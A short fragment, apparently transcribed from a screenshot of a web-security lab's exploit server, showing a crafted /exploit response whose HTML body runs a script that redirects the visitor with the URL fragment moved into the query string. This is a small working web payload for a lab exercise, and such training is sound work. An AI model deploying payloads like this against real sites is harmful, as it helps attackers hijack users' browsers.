 Craft a response
URL: https://exploit-0a7d00cb0349ad4b80232fdd013f0063.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
window.location = '/?'+document.location.hash.substr(1)
</script>